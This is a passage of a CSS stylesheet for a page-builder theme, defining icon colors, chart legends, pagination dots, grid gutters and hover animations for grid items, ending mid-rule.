.sc_icon_element.sc_icon_element-outer .sc_icon_element-inner.sc_icon_element-style-rounded-outline,
.sc_icon_element.sc_icon_element-outer .sc_icon_element-inner.sc_icon_element-style-rounded-outline .sc_gitem-link,
.sc_icon_element.sc_icon_element-outer .sc_icon_element-inner.sc_icon_element-style-rounded-outline .sc_icon_element-link {
    border-radius: 50%
}
.sc_icon_element.sc_icon_element-outer .sc_icon_element-inner.sc_icon_element-style-rounded-less,
.sc_icon_element.sc_icon_element-outer .sc_icon_element-inner.sc_icon_element-style-rounded-less .sc_gitem-link,
.sc_icon_element.sc_icon_element-outer .sc_icon_element-inner.sc_icon_element-style-rounded-less .sc_icon_element-link,
.sc_icon_element.sc_icon_element-outer .sc_icon_element-inner.sc_icon_element-style-rounded-less-outline,
.sc_icon_element.sc_icon_element-outer .sc_icon_element-inner.sc_icon_element-style-rounded-less-outline .sc_gitem-link,
.sc_icon_element.sc_icon_element-outer .sc_icon_element-inner.sc_icon_element-style-rounded-less-outline .sc_icon_element-link {
    border-radius: 5px
}
.sc_icon_element.sc_icon_element-outer .sc_icon_element-inner.sc_icon_element-color-blue .sc_icon_element-icon {
    color: #5472D2
}
.sc_icon_element.sc_icon_element-outer .sc_icon_element-inner.sc_icon_element-color-turquoise .sc_icon_element-icon {
    color: #00C1CF
}
.sc_icon_element.sc_icon_element-outer .sc_icon_element-inner.sc_icon_element-color-pink .sc_icon_element-icon {
    color: #FE6C61
}
.sc_icon_element.sc_icon_element-outer .sc_icon_element-inner.sc_icon_element-color-violet .sc_icon_element-icon {
    color: #8D6DC4
}
.sc_icon_element.sc_icon_element-outer .sc_icon_element-inner.sc_icon_element-color-peacoc .sc_icon_element-icon {
    color: #4CADC9
}
.sc_icon_element.sc_icon_element-outer .sc_icon_element-inner.sc_icon_element-color-chino .sc_icon_element-icon {
    color: #CEC2AB
}
.sc_icon_element.sc_icon_element-outer .sc_icon_element-inner.sc_icon_element-color-mulled_wine .sc_icon_element-icon {
    color: #50485B
}
.sc_icon_element.sc_icon_element-outer .sc_icon_element-inner.sc_icon_element-color-vista_blue .sc_icon_element-icon {
    color: #75D69C
}
.sc_icon_element.sc_icon_element-outer .sc_icon_element-inner.sc_icon_element-color-black .sc_icon_element-icon {
    color: #2A2A2A
}
.sc_icon_element.sc_icon_element-outer .sc_icon_element-inner.sc_icon_element-color-grey .sc_icon_element-icon {
    color: #EBEBEB
}
.sc_icon_element.sc_icon_element-outer .sc_icon_element-inner.sc_icon_element-color-orange .sc_icon_element-icon {
    color: #F7BE68
}
.sc_icon_element.sc_icon_element-outer .sc_icon_element-inner.sc_icon_element-color-sky .sc_icon_element-icon {
    color: #5AA1E3
}
.sc_icon_element.sc_icon_element-outer .sc_icon_element-inner.sc_icon_element-color-green .sc_icon_element-icon {
    color: #6DAB3C
}
.sc_icon_element.sc_icon_element-outer .sc_icon_element-inner.sc_icon_element-color-juicy_pink .sc_icon_element-icon {
    color: #F4524D
}
.sc_icon_element.sc_icon_element-outer .sc_icon_element-inner.sc_icon_element-color-sandy_brown .sc_icon_element-icon {
    color: #F79468
}
.sc_icon_element.sc_icon_element-outer .sc_icon_element-inner.sc_icon_element-color-purple .sc_icon_element-icon {
    color: #B97EBB
}
.sc_icon_element.sc_icon_element-outer .sc_icon_element-inner.sc_icon_element-color-white .sc_icon_element-icon {
    color: #FFF
}
.sc_icon_element.sc_icon_element-outer .sc_icon_element-inner.sc_icon_element-background-color-blue.sc_icon_element-outline {
    border-color: #5472D2
}
.sc_icon_element.sc_icon_element-outer .sc_icon_element-inner.sc_icon_element-background-color-blue.sc_icon_element-background {
    background-color: #5472D2
}
.sc_icon_element.sc_icon_element-outer .sc_icon_element-inner.sc_icon_element-background-color-turquoise.sc_icon_element-outline {
    border-color: #00C1CF
}
.sc_icon_element.sc_icon_element-outer .sc_icon_element-inner.sc_icon_element-background-color-turquoise.sc_icon_element-background {
    background-color: #00C1CF
}
.sc_icon_element.sc_icon_element-outer .sc_icon_element-inner.sc_icon_element-background-color-pink.sc_icon_element-outline {
    border-color: #FE6C61
}
.sc_icon_element.sc_icon_element-outer .sc_icon_element-inner.sc_icon_element-background-color-pink.sc_icon_element-background {
    background-color: #FE6C61
}
.sc_icon_element.sc_icon_element-outer .sc_icon_element-inner.sc_icon_element-background-color-violet.sc_icon_element-outline {
    border-color: #8D6DC4
}
.sc_icon_element.sc_icon_element-outer .sc_icon_element-inner.sc_icon_element-background-color-violet.sc_icon_element-background {
    background-color: #8D6DC4
}
.sc_icon_element.sc_icon_element-outer .sc_icon_element-inner.sc_icon_element-background-color-peacoc.sc_icon_element-outline {
    border-color: #4CADC9
}
.sc_icon_element.sc_icon_element-outer .sc_icon_element-inner.sc_icon_element-background-color-peacoc.sc_icon_element-background {
    background-color: #4CADC9
}
.sc_icon_element.sc_icon_element-outer .sc_icon_element-inner.sc_icon_element-background-color-chino.sc_icon_element-outline {
    border-color: #CEC2AB
}
.sc_icon_element.sc_icon_element-outer .sc_icon_element-inner.sc_icon_element-background-color-chino.sc_icon_element-background {
    background-color: #CEC2AB
}
.sc_icon_element.sc_icon_element-outer .sc_icon_element-inner.sc_icon_element-background-color-mulled_wine.sc_icon_element-outline {
    border-color: #50485B
}
.sc_icon_element.sc_icon_element-outer .sc_icon_element-inner.sc_icon_element-background-color-mulled_wine.sc_icon_element-background {
    background-color: #50485B
}
.sc_icon_element.sc_icon_element-outer .sc_icon_element-inner.sc_icon_element-background-color-vista_blue.sc_icon_element-outline {
    border-color: #75D69C
}
.sc_icon_element.sc_icon_element-outer .sc_icon_element-inner.sc_icon_element-background-color-vista_blue.sc_icon_element-background {
    background-color: #75D69C
}
.sc_icon_element.sc_icon_element-outer .sc_icon_element-inner.sc_icon_element-background-color-black.sc_icon_element-outline {
    border-color: #2A2A2A
}
.sc_icon_element.sc_icon_element-outer .sc_icon_element-inner.sc_icon_element-background-color-black.sc_icon_element-background {
    background-color: #2A2A2A
}
.sc_icon_element.sc_icon_element-outer .sc_icon_element-inner.sc_icon_element-background-color-grey.sc_icon_element-outline {
    border-color: #EBEBEB
}
.sc_icon_element.sc_icon_element-outer .sc_icon_element-inner.sc_icon_element-background-color-grey.sc_icon_element-background {
    background-color: #EBEBEB
}
.sc_icon_element.sc_icon_element-outer .sc_icon_element-inner.sc_icon_element-background-color-orange.sc_icon_element-outline {
    border-color: #F7BE68
}
.sc_icon_element.sc_icon_element-outer .sc_icon_element-inner.sc_icon_element-background-color-orange.sc_icon_element-background {
    background-color: #F7BE68
}
.sc_icon_element.sc_icon_element-outer .sc_icon_element-inner.sc_icon_element-background-color-sky.sc_icon_element-outline {
    border-color: #5AA1E3
}
.sc_icon_element.sc_icon_element-outer .sc_icon_element-inner.sc_icon_element-background-color-sky.sc_icon_element-background {
    background-color: #5AA1E3
}
.sc_icon_element.sc_icon_element-outer .sc_icon_element-inner.sc_icon_element-background-color-green.sc_icon_element-outline {
    border-color: #6DAB3C
}
.sc_icon_element.sc_icon_element-outer .sc_icon_element-inner.sc_icon_element-background-color-green.sc_icon_element-background {
    background-color: #6DAB3C
}
.sc_icon_element.sc_icon_element-outer .sc_icon_element-inner.sc_icon_element-background-color-juicy_pink.sc_icon_element-outline {
    border-color: #F4524D
}
.sc_icon_element.sc_icon_element-outer .sc_icon_element-inner.sc_icon_element-background-color-juicy_pink.sc_icon_element-background {
    background-color: #F4524D
}
.sc_icon_element.sc_icon_element-outer .sc_icon_element-inner.sc_icon_element-background-color-sandy_brown.sc_icon_element-outline {
    border-color: #F79468
}
.sc_icon_element.sc_icon_element-outer .sc_icon_element-inner.sc_icon_element-background-color-sandy_brown.sc_icon_element-background {
    background-color: #F79468
}
.sc_icon_element.sc_icon_element-outer .sc_icon_element-inner.sc_icon_element-background-color-purple.sc_icon_element-outline {
    border-color: #B97EBB
}
.sc_icon_element.sc_icon_element-outer .sc_icon_element-inner.sc_icon_element-background-color-purple.sc_icon_element-background {
    background-color: #B97EBB
}
.sc_icon_element.sc_icon_element-outer .sc_icon_element-inner.sc_icon_element-background-color-white.sc_icon_element-outline {
    border-color: #FFF
}
.sc_icon_element.sc_icon_element-outer .sc_icon_element-inner.sc_icon_element-background-color-white.sc_icon_element-background {
    background-color: #FFF
}
.sc_chart .sc_chart-legend {
    font-size: 14px;
    margin: 0;
    padding: 0
}
.sc_chart .sc_chart-legend li {
    line-height: 1.3em;
    list-style: none;
    margin: 0 0 .3em;
    min-height: 1.3em
}
.sc_chart .sc_chart-legend span {
    border-radius: .3em;
    display: inline-block;
    height: 1.3em;
    left: 0;
    margin-right: .5em;
    vertical-align: middle;
    width: 1.3em
}
@media (min-width: 768px) {
    .sc_chart .sc_chart-legend {
        display: inline-block;
        vertical-align: middle;
        width: 40%
    }
    .sc_chart .sc_chart-legend li {
        margin-left: 1em
    }
    .sc_chart .sc_chart-with-legend {
        display: inline-block;
        vertical-align: middle;
        width: 60%
    }
}
.sc_line-chart .sc_chart-with-legend {
    width: 75%
}
.sc_line-chart .sc_chart-legend {
    width: 25%
}
.single_image .wrapper .sc_single_image-wrapper .zoomImg {
    border-radius: 0
}
.single_image [class*='_circle'] .sc-zoom-wrapper {
    border-radius: 50%
}
.single_image [class*='_rounded'] .sc-zoom-wrapper {
    border-radius: 4px
}
.sc_general.sc_pagination {
    display: block;
    margin: 0;
    padding: 0;
    text-align: center
}
.sc_general.sc_pagination .sc_pagination-item {
    display: inline-block;
    margin: 0;
    padding: 0;
    vertical-align: middle
}
.sc_general.sc_pagination .sc_pagination-trigger {
    display: block;
    text-decoration: none;
    cursor: pointer;
    height: 10px;
    width: 10px;
    margin: 5px 7px;
    background: 0 0;
    -webkit-transition: all .2s ease-in-out;
    transition: all .2s ease-in-out;
    border: none
}
.sc_gitem-zone,
.sc_gitem_row .sc_gitem-col {
    background-repeat: no-repeat;
    background-position: 50% 50%;
    background-size: cover;
    box-sizing: border-box
}
.sc_general.sc_pagination .sc_pagination-trigger:focus {
    outline: 0
}
.sc_general.sc_pagination .sc_active .sc_pagination-trigger {
    cursor: default
}
.sc_pagination.sc_pagination-style-outline .sc_pagination-trigger {
    border: 3px solid transparent
}
.sc_pagination.sc_pagination-style-flat .sc_pagination-trigger {
    opacity: .6
}
.sc_pagination.sc_pagination-style-flat .sc_active .sc_pagination-trigger,
.sc_pagination.sc_pagination-style-flat .sc_pagination-trigger:hover {
    opacity: 1
}
.sc_pagination.sc_pagination-shape-round .sc_pagination-trigger {
    border-radius: 50%
}
.sc_pagination.sc_pagination-shape-rounded .sc_pagination-trigger {
    border-radius: 3px
}
.sc_pagination-color-blue.sc_pagination-style-outline .sc_pagination-trigger {
    border-color: #5472D2
}
.sc_pagination-color-blue.sc_pagination-style-flat .sc_pagination-trigger,
.sc_pagination-color-blue.sc_pagination-style-outline .sc_active .sc_pagination-trigger,
.sc_pagination-color-blue.sc_pagination-style-outline .sc_pagination-trigger:hover {
    background-color: #5472D2
}
.sc_pagination-color-turquoise.sc_pagination-style-outline .sc_pagination-trigger {
    border-color: #00C1CF
}
.sc_pagination-color-turquoise.sc_pagination-style-flat .sc_pagination-trigger,
.sc_pagination-color-turquoise.sc_pagination-style-outline .sc_active .sc_pagination-trigger,
.sc_pagination-color-turquoise.sc_pagination-style-outline .sc_pagination-trigger:hover {
    background-color: #00C1CF
}
.sc_pagination-color-pink.sc_pagination-style-outline .sc_pagination-trigger {
    border-color: #FE6C61
}
.sc_pagination-color-pink.sc_pagination-style-flat .sc_pagination-trigger,
.sc_pagination-color-pink.sc_pagination-style-outline .sc_active .sc_pagination-trigger,
.sc_pagination-color-pink.sc_pagination-style-outline .sc_pagination-trigger:hover {
    background-color: #FE6C61
}
.sc_pagination-color-violet.sc_pagination-style-outline .sc_pagination-trigger {
    border-color: #8D6DC4
}
.sc_pagination-color-violet.sc_pagination-style-flat .sc_pagination-trigger,
.sc_pagination-color-violet.sc_pagination-style-outline .sc_active .sc_pagination-trigger,
.sc_pagination-color-violet.sc_pagination-style-outline .sc_pagination-trigger:hover {
    background-color: #8D6DC4
}
.sc_pagination-color-peacoc.sc_pagination-style-outline .sc_pagination-trigger {
    border-color: #4CADC9
}
.sc_pagination-color-peacoc.sc_pagination-style-flat .sc_pagination-trigger,
.sc_pagination-color-peacoc.sc_pagination-style-outline .sc_active .sc_pagination-trigger,
.sc_pagination-color-peacoc.sc_pagination-style-outline .sc_pagination-trigger:hover {
    background-color: #4CADC9
}
.sc_pagination-color-chino.sc_pagination-style-outline .sc_pagination-trigger {
    border-color: #CEC2AB
}
.sc_pagination-color-chino.sc_pagination-style-flat .sc_pagination-trigger,
.sc_pagination-color-chino.sc_pagination-style-outline .sc_active .sc_pagination-trigger,
.sc_pagination-color-chino.sc_pagination-style-outline .sc_pagination-trigger:hover {
    background-color: #CEC2AB
}
.sc_pagination-color-mulled-wine.sc_pagination-style-outline .sc_pagination-trigger {
    border-color: #50485B
}
.sc_pagination-color-mulled-wine.sc_pagination-style-flat .sc_pagination-trigger,
.sc_pagination-color-mulled-wine.sc_pagination-style-outline .sc_active .sc_pagination-trigger,
.sc_pagination-color-mulled-wine.sc_pagination-style-outline .sc_pagination-trigger:hover {
    background-color: #50485B
}
.sc_pagination-color-vista-blue.sc_pagination-style-outline .sc_pagination-trigger {
    border-color: #75D69C
}
.sc_pagination-color-vista-blue.sc_pagination-style-flat .sc_pagination-trigger,
.sc_pagination-color-vista-blue.sc_pagination-style-outline .sc_active .sc_pagination-trigger,
.sc_pagination-color-vista-blue.sc_pagination-style-outline .sc_pagination-trigger:hover {
    background-color: #75D69C
}
.sc_pagination-color-orange.sc_pagination-style-outline .sc_pagination-trigger {
    border-color: #F7BE68
}
.sc_pagination-color-orange.sc_pagination-style-flat .sc_pagination-trigger,
.sc_pagination-color-orange.sc_pagination-style-outline .sc_active .sc_pagination-trigger,
.sc_pagination-color-orange.sc_pagination-style-outline .sc_pagination-trigger:hover {
    background-color: #F7BE68
}
.sc_pagination-color-sky.sc_pagination-style-outline .sc_pagination-trigger {
    border-color: #5AA1E3
}
.sc_pagination-color-sky.sc_pagination-style-flat .sc_pagination-trigger,
.sc_pagination-color-sky.sc_pagination-style-outline .sc_active .sc_pagination-trigger,
.sc_pagination-color-sky.sc_pagination-style-outline .sc_pagination-trigger:hover {
    background-color: #5AA1E3
}
.sc_pagination-color-green.sc_pagination-style-outline .sc_pagination-trigger {
    border-color: #6DAB3C
}
.sc_pagination-color-green.sc_pagination-style-flat .sc_pagination-trigger,
.sc_pagination-color-green.sc_pagination-style-outline .sc_active .sc_pagination-trigger,
.sc_pagination-color-green.sc_pagination-style-outline .sc_pagination-trigger:hover {
    background-color: #6DAB3C
}
.sc_pagination-color-juicy-pink.sc_pagination-style-outline .sc_pagination-trigger {
    border-color: #F4524D
}
.sc_pagination-color-juicy-pink.sc_pagination-style-flat .sc_pagination-trigger,
.sc_pagination-color-juicy-pink.sc_pagination-style-outline .sc_active .sc_pagination-trigger,
.sc_pagination-color-juicy-pink.sc_pagination-style-outline .sc_pagination-trigger:hover {
    background-color: #F4524D
}
.sc_pagination-color-sandy-brown.sc_pagination-style-outline .sc_pagination-trigger {
    border-color: #F79468
}
.sc_pagination-color-sandy-brown.sc_pagination-style-flat .sc_pagination-trigger,
.sc_pagination-color-sandy-brown.sc_pagination-style-outline .sc_active .sc_pagination-trigger,
.sc_pagination-color-sandy-brown.sc_pagination-style-outline .sc_pagination-trigger:hover {
    background-color: #F79468
}
.sc_pagination-color-purple.sc_pagination-style-outline .sc_pagination-trigger {
    border-color: #B97EBB
}
.sc_pagination-color-purple.sc_pagination-style-flat .sc_pagination-trigger,
.sc_pagination-color-purple.sc_pagination-style-outline .sc_active .sc_pagination-trigger,
.sc_pagination-color-purple.sc_pagination-style-outline .sc_pagination-trigger:hover {
    background-color: #B97EBB
}
.sc_pagination-color-black.sc_pagination-style-outline .sc_pagination-trigger {
    border-color: #2A2A2A
}
.sc_pagination-color-black.sc_pagination-style-flat .sc_pagination-trigger,
.sc_pagination-color-black.sc_pagination-style-outline .sc_active .sc_pagination-trigger,
.sc_pagination-color-black.sc_pagination-style-outline .sc_pagination-trigger:hover {
    background-color: #2A2A2A
}
.sc_pagination-color-grey.sc_pagination-style-outline .sc_pagination-trigger {
    border-color: #EBEBEB
}
.sc_pagination-color-grey.sc_pagination-style-flat .sc_pagination-trigger,
.sc_pagination-color-grey.sc_pagination-style-outline .sc_active .sc_pagination-trigger,
.sc_pagination-color-grey.sc_pagination-style-outline .sc_pagination-trigger:hover {
    background-color: #EBEBEB
}
.sc_pagination-color-white.sc_pagination-style-outline .sc_pagination-trigger {
    border-color: #FFF
}
.sc_pagination-color-white.sc_pagination-style-flat .sc_pagination-trigger,
.sc_pagination-color-white.sc_pagination-style-outline .sc_active .sc_pagination-trigger,
.sc_pagination-color-white.sc_pagination-style-outline .sc_pagination-trigger:hover {
    background-color: #FFF
}
.sc_grid.sc_row {
    padding-left: 0;
    padding-right: 0;
    margin-left: 0;
    margin-right: 0
}
.sc-row[data-sc-full-width] .sc_grid.sc_row {
    overflow: hidden
}
.sc_grid.sc_row.sc_grid-gutter-1px {
    margin-bottom: -1px
}
.sc_grid.sc_row.sc_grid-gutter-1px .sc_pageable-slide-wrapper {
    margin-right: -1px
}
.sc_grid.sc_row.sc_grid-gutter-1px .sc_grid-item {
    padding-right: 1px;
    padding-bottom: 1px
}
.sc_grid.sc_row.sc_grid-gutter-2px {
    margin-bottom: -2px
}
.sc_grid.sc_row.sc_grid-gutter-2px .sc_pageable-slide-wrapper {
    margin-right: -2px
}
.sc_grid.sc_row.sc_grid-gutter-2px .sc_grid-item {
    padding-right: 2px;
    padding-bottom: 2px
}
.sc_grid.sc_row.sc_grid-gutter-3px {
    margin-bottom: -3px
}
.sc_grid.sc_row.sc_grid-gutter-3px .sc_pageable-slide-wrapper {
    margin-right: -3px
}
.sc_grid.sc_row.sc_grid-gutter-3px .sc_grid-item {
    padding-right: 3px;
    padding-bottom: 3px
}
.sc_grid.sc_row.sc_grid-gutter-4px {
    margin-bottom: -4px
}
.sc_grid.sc_row.sc_grid-gutter-4px .sc_pageable-slide-wrapper {
    margin-right: -4px
}
.sc_grid.sc_row.sc_grid-gutter-4px .sc_grid-item {
    padding-right: 4px;
    padding-bottom: 4px
}
.sc_grid.sc_row.sc_grid-gutter-5px {
    margin-bottom: -5px
}
.sc_grid.sc_row.sc_grid-gutter-5px .sc_pageable-slide-wrapper {
    margin-right: -5px
}
.sc_grid.sc_row.sc_grid-gutter-5px .sc_grid-item {
    padding-right: 5px;
    padding-bottom: 5px
}
.sc_grid.sc_row.sc_grid-gutter-10px {
    margin-bottom: -10px
}
.sc_grid.sc_row.sc_grid-gutter-10px .sc_pageable-slide-wrapper {
    margin-right: -10px
}
.sc_grid.sc_row.sc_grid-gutter-10px .sc_grid-item {
    padding-right: 10px;
    padding-bottom: 10px
}
.sc_grid.sc_row.sc_grid-gutter-15px {
    margin-bottom: -15px
}
.sc_grid.sc_row.sc_grid-gutter-15px .sc_pageable-slide-wrapper {
    margin-right: -15px
}
.sc_grid.sc_row.sc_grid-gutter-15px .sc_grid-item {
    padding-right: 15px;
    padding-bottom: 15px
}
.sc_grid.sc_row.sc_grid-gutter-20px {
    margin-bottom: -20px
}
.sc_grid.sc_row.sc_grid-gutter-20px .sc_pageable-slide-wrapper {
    margin-right: -20px
}
.sc_grid.sc_row.sc_grid-gutter-20px .sc_grid-item {
    padding-right: 20px;
    padding-bottom: 20px
}
.sc_grid.sc_row.sc_grid-gutter-25px {
    margin-bottom: -25px
}
.sc_grid.sc_row.sc_grid-gutter-25px .sc_pageable-slide-wrapper {
    margin-right: -25px
}
.sc_grid.sc_row.sc_grid-gutter-25px .sc_grid-item {
    padding-right: 25px;
    padding-bottom: 25px
}
.sc_grid.sc_row.sc_grid-gutter-30px {
    margin-bottom: -30px
}
.sc_grid.sc_row.sc_grid-gutter-30px .sc_pageable-slide-wrapper {
    margin-right: -30px
}
.sc_grid.sc_row.sc_grid-gutter-30px .sc_grid-item {
    padding-right: 30px;
    padding-bottom: 30px
}
.sc_grid.sc_row.sc_grid-gutter-35px {
    margin-bottom: -35px
}
.sc_grid.sc_row.sc_grid-gutter-35px .sc_pageable-slide-wrapper {
    margin-right: -35px
}
.sc_grid.sc_row.sc_grid-gutter-35px .sc_grid-item {
    padding-right: 35px;
    padding-bottom: 35px
}
.sc_grid.sc_row .sc_pageable-slide-wrapper .sc_grid-item.sc_visible-item:hover {
    z-index: 3
}
.sc_grid.sc_row .sc_grid-item {
    display: none;
    padding: 0;
    vertical-align: top;
    float: none;
    box-sizing: border-box;
    z-index: 1
}
.sc_grid.sc_row .sc_grid-item .sc_grid-item-mini .sc_grid-item-content {
    overflow: hidden
}
.sc_grid.sc_row .sc_grid-item .sc_btn,
.sc_grid.sc_row .sc_grid-item .sc_icon_element,
.sc_grid.sc_row .sc_grid-item .content_element {
    margin-bottom: 15px
}
.sc_gitem_row,
.sc_gitem_row .sc_gitem_row {
    margin-bottom: 0
}
.sc_grid.sc_row .sc_grid-item .sc_btn a,
.sc_grid.sc_row .sc_grid-item .sc_icon_element a,
.sc_grid.sc_row .sc_grid-item .content_element a {
    text-decoration: none;
    border-bottom: 0
}
.sc_grid .sc_gitem-link {
    border-bottom: none;
    outline: 0;
    -webkit-box-shadow: none;
    -moz-box-shadow: none;
    box-shadow: none
}
.sc_masonry_grid .sc_grid.sc_row .sc_grid-item,
.sc_masonry_media_grid .sc_grid.sc_row .sc_grid-item {
    position: static
}
.sc_basic_grid .sc_grid.sc_row .sc_grid-item.sc_visible-item,
.sc_masonry_grid .sc_grid.sc_row .sc_grid-item.sc_visible-item,
.sc_masonry_media_grid .sc_grid.sc_row .sc_grid-item.sc_visible-item,
.sc_media_grid .sc_grid.sc_row .sc_grid-item.sc_visible-item {
    display: block
}
@media (min-width: 768px) {
    .sc_basic_grid .sc_grid.sc_row .sc_grid-item.sc_visible-item,
    .sc_media_grid .sc_grid.sc_row .sc_grid-item.sc_visible-item {
        display: inline-block
    }
}
@-moz-document url-prefix() {
    .sc_masonry_grid .sc_grid-item, .sc_masonry_media_grid .sc_grid-item {
        margin-left: -.01px
    }
}
.sc_gitem-zone-b {
    display: none;
    overflow: hidden
}
.sc_gitem-float-none {
    float: none
}
.sc_gitem-float-left {
    float: left
}
.sc_gitem-float-right {
    float: right
}
.sc_gitem-align-center {
    text-align: center
}
.sc_gitem-align-right {
    text-align: right
}
.sc_gitem-align-justify {
    text-align: justify
}
.sc_gitem-block {
    position: relative;
    overflow: hidden
}
.sc_gitem-is-link {
    cursor: pointer
}
.sc_gitem-link {
    text-decoration: none
}
.sc_gitem_row {
    margin-left: 0;
    margin-right: 0;
    padding: inherit;
    box-sizing: border-box
}
.sc_gitem-zone-a .sc_gitem-row-position-top,
.sc_gitem-zone-b .sc_gitem-row-position-top {
    position: absolute;
    left: 0;
    right: 0;
    top: 0
}
.sc_gitem-zone-a .sc_gitem-row-position-middle,
.sc_gitem-zone-b .sc_gitem-row-position-middle {
    position: absolute;
    left: 0;
    right: 0;
    top: 50%;
    -webkit-transform: translate(0, -50%);
    -ms-transform: translate(0, -50%);
    -o-transform: translate(0, -50%);
    transform: translate(0, -50%)
}
.sc_gitem-zone-a .sc_gitem-row-position-bottom,
.sc_gitem-zone-b .sc_gitem-row-position-bottom {
    position: absolute;
    left: 0;
    right: 0;
    bottom: 0
}
.sc_gitem_row .sc_gitem-col {
    padding: 10px
}
.sc_gitem-zone {
    position: relative;
    background-clip: border-box;
    overflow: hidden
}
.sc_gitem-zone .sc-zone-link {
    display: block;
    position: absolute;
    top: 0;
    right: 0;
    left: 0;
    bottom: 0;
    z-index: 5
}
.sc_gitem-zone-img {
    width: 100%;
    display: block;
    visibility: hidden;
    height: auto
}
.sc_gitem-zone-a .sc_gitem-zone-mini {
    box-sizing: border-box;
    padding: inherit;
    position: static;
    top: 0;
    left: 0;
    bottom: 0;
    right: 0
}
.sc_gitem-zone-b .sc_gitem-zone-mini {
    position: static;
    padding: inherit;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    margin: 0
}
.sc_grid-item-zone-c-left .sc_gitem-animated-block {
    float: right;
    width: 50%
}
.sc_grid-item-zone-c-left .sc_gitem-zone-c,
.sc_grid-item-zone-c-right .sc_gitem-animated-block {
    float: left;
    width: 50%
}
.sc_grid-item-zone-c-right .sc_gitem-zone-c {
    float: right;
    width: 50%
}
.sc-gitem-zone-height-mode-auto .sc_gitem-zone-img {
    display: none!important
}
.sc-gitem-zone-height-mode-auto:before {
    content: "";
    display: block;
    padding-top: 100%
}
.sc-gitem-zone-height-mode-auto.sc-gitem-zone-height-mode-auto-4-3:before {
    padding-top: 75%
}
.sc-gitem-zone-height-mode-auto.sc-gitem-zone-height-mode-auto-3-4:before {
    padding-top: 133.33333333%
}
.sc-gitem-zone-height-mode-auto.sc-gitem-zone-height-mode-auto-16-9:before {
    padding-top: 56.25%
}
.sc-gitem-zone-height-mode-auto.sc-gitem-zone-height-mode-auto-9-16:before {
    padding-top: 177.77777778%
}
.sc_gitem-animated-block {
    position: relative
}
.sc_gitem-animate .sc_btn {
    -webkit-transition: all 0s ease;
    -o-transition: all 0s ease;
    transition: all 0s ease
}
.sc_gitem-animate .sc_gitem-zone-b {
    z-index: 199
}
.sc_gitem-animate-none .sc_gitem-zone-b {
    display: block;
    position: absolute;
    top: 0;
    left: 0;
    bottom: 0;
    right: 0;
    margin: 0;
    opacity: 0;
    filter: alpha(opacity=0);
    box-sizing: border-box
}
.sc_grid-item-mini.sc_is-hover .sc_gitem-animate-none .sc_gitem-zone-b {
    opacity: 1;
    filter: alpha(opacity=100)
}
.sc_gitem-animate-blurOut .sc_gitem-zone-b,
.sc_gitem-animate-blurScaleOut .sc_gitem-zone-b,
.sc_gitem-animate-fadeIn .sc_gitem-zone-b,
.sc_gitem-animate-scaleIn .sc_gitem-zone-b,
.sc_gitem-animate-scaleRotateIn .sc_gitem-zone-b {
    display: block;
    position: absolute;
    top: 0;
    left: 0;
    bottom: 0;
    right: 0;
    margin: 0;
    opacity: 0;
    filter: alpha(opacity=0);
    -webkit-transition: all 1s ease;
    -o-transition: all 1s ease;
    transition: all 1s ease;
    box-sizing: border-box
}
.sc_gitem-animate-blurOut .sc_gitem-zone-b .sc_separator,
.sc_gitem-animate-blurScaleOut .sc_gitem-zone-b .sc_separator,
.sc_gitem-animate-fadeIn .sc_gitem-zone-b .sc_separator,
.sc_gitem-animate-scaleIn .sc_gitem-zone-b .sc_separator,
.sc_gitem-animate-scaleRotateIn .sc_gitem-zone-b .sc_separator {
    -webkit-transition: all 1s ease;
    -o-transition: all 1s ease;
    transition: all 1s ease;
    width: 0
}
.sc_gitem-animate-blurOut .sc_gitem-zone-b .sc_btn,
.sc_gitem-animate-blurScaleOut .sc_gitem-zone-b .sc_btn,
.sc_gitem-animate-fadeIn .sc_gitem-zone-b .sc_btn,
.sc_gitem-animate-scaleIn .sc_gitem-zone-b .sc_btn,
.sc_gitem-animate-scaleRotateIn .sc_gitem-zone-b .sc_btn {
    -webkit-transition: all 1s ease;
    -o-transition: all 1s ease;
    transition: all 1s ease;
    -webkit-transform: scale(0);
    -ms-transform: scale(0);
    -o-transform: scale(0);
    transform: scale(0)
}
.sc_gitem-animate-blurOut .sc_gitem-zone-b .sc_post-title,
.sc_gitem-animate-blurScaleOut .sc_gitem-zone-b .sc_post-title,
.sc_gitem-animate-fadeIn .sc_gitem-zone-b .sc_post-title,
.sc_gitem-animate-scaleIn .sc_gitem-zone-b .sc_post-title,
.sc_gitem-animate-scaleRotateIn .sc_gitem-zone-b .sc_post-title {
    display: inline-block;
    opacity: 0;
    filter: alpha(opacity=0);
    -webkit-transform: translate3d(0, -100%, 0);
    transform: translate3d(0, -100%, 0);
    -webkit-perspective: 1000;
    -webkit-backface-visibility: hidden;
    -webkit-transition: -webkit-transform 1s cubic-bezier(0, .275, .125, 1), opacity .5s cubic-bezier(0, .275, .125, 1);
    -moz-transition: -moz-transform 1s cubic-bezier(0, .275, .125, 1), opacity .5s cubic-bezier(0, .275, .125, 1);
    transition: transform 1s cubic-bezier(0, .275, .125, 1), opacity .5s cubic-bezier(0, .275, .125, 1)
}
.sc_grid-item-mini.sc_is-hover .sc_gitem-animate-blurOut .sc_gitem-zone-b .sc_post-title .sc_separator,
.sc_grid-item-mini.sc_is-hover .sc_gitem-animate-blurScaleOut .sc_gitem-zone-b .sc_post-title .sc_separator,
.sc_grid-item-mini.sc_is-hover .sc_gitem-animate-fadeIn .sc_gitem-zone-b .sc_post-title .sc_separator,
.sc_grid-item-mini.sc_is-hover .sc_gitem-animate-scaleIn .sc_gitem-zone-b .sc_post-title .sc_separator,
.sc_grid-item-mini.sc_is-hover .sc_gitem-animate-scaleRotateIn .sc_gitem-zone-b .sc_post-title .sc_separator {
    -webkit-transition: all 1s ease;
    -o-transition: all 1s ease;
    transition: all 1s ease;
    width: 50%
}
.sc_grid-item-mini.sc_is-hover .sc_gitem-animate-blurOut .sc_gitem-zone-b .sc_post-title .sc_btn,
.sc_grid-item-mini.sc_is-hover .sc_gitem-animate-blurScaleOut .sc_gitem-zone-b .sc_post-title .sc_btn,
.sc_grid-item-mini.sc_is-hover .sc_gitem-animate-fadeIn .sc_gitem-zone-b .sc_post-title .sc_btn,
.sc_grid-item-mini.sc_is-hover .sc_gitem-animate-scaleIn .sc_gitem-zone-b .sc_post-title .sc_btn,
.sc_grid-item-mini.sc_is-hover .sc_gitem-animate-scaleRotateIn .sc_gitem-zone-b .sc_post-title .sc_btn {
    -webkit-transition: all 1s ease;
    -o-transition: all 1s ease;
    transition: all 1s ease;
    -webkit-transform: scale(1);
    -ms-transform: scale(1);
    -o-transform: scale(1);
